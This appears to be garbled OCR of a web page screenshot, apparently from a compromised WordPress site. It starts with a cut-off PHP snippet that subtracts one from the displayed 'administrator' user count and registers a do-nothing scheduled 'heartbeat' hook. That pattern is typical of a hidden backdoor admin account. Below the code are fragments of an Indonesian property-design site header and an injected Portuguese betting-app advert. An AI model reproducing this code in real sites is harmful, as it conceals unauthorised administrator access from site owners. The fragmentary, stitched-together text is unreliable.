
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
Aposte na Betano: O baixe o aplicativo 79x para
Android e celular cassino online de apostas